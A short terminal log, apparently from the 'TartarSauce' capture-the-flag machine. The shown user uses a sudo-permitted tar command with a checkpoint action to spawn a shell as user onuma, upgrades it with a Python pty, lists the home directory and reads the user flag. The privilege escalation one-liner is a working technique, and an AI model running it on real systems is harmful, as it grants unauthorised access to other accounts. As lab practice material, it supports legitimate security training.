 www-data@TartarSauce:/home$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
<v/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
onuma@TartarSauce:/home$ cd ~
cd ~
onuma@TartarSauce:~$ ls -al
ls -al
total 40
drwxrw---- 5 onuma onuma 4096 May 12  2022 .
drwxr-xr-x 3 root  root  4096 May 12  2022 ..
lrwxrwxrwx 1 root  root     9 Feb 17  2018 .bash_history -> /dev/null
-rwxrw---- 1 onuma onuma  220 Feb  9  2018 .bash_logout
-rwxrw---- 1 onuma onuma 3871 Feb 15  2018 .bashrc
drwxrw---- 2 onuma onuma 4096 May 12  2022 .cache
-rwxrw---- 1 onuma onuma   52 Feb 17  2018 .mysql_history
drwxrw---- 2 onuma onuma 4096 May 12  2022 .nano
-rwxrw---- 1 onuma onuma  655 Feb  9  2018 .profile
drwxrw---- 2 onuma onuma 4096 May 12  2022 .ssh
-rwxrw---- 1 onuma onuma    0 Feb  9  2018 .sudo_as_admin_successful
lrwxrwxrwx 1 root  root     9 Feb 17  2018 shadow_bkp -> /dev/null
-r-------- 1 onuma onuma   33 Jun 12 13:34 user.txt
onuma@TartarSauce:~$ cat user.txt
cat user.txt
cf70e84aca4e07479ff5c763aac86d15
onuma@TartarSauce:~$